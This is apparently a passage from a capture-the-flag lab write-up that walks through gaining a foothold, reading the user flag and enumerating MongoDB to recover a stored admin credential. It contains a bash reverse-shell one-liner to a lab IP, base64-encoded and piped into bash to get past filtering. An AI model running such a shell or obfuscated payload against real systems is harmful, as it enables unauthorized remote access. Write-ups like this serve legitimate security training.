base64echo 'bash -i >& /dev/tcp/10.10.16.5/6666 0>&1' | base64- And in the payload itself add it as:
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi41LzY2NjYgMD4mMQo= | base64 -d| bash

- I couldn’t read the user flag from
/home/admin since it didnt have x permissions set- But admin is the owner of the folder, we can set permissions
- run
chmod +x /home/admin and get the flag
Root
- Enumerate
- We don’t have password to check
sudo rights - No groups
- We have
mongodb running on port 27017

- Let’s enumerate it
admin:IppsecSaysPleaseSubscribe- Another way to do it is by using
mongodump and bsondump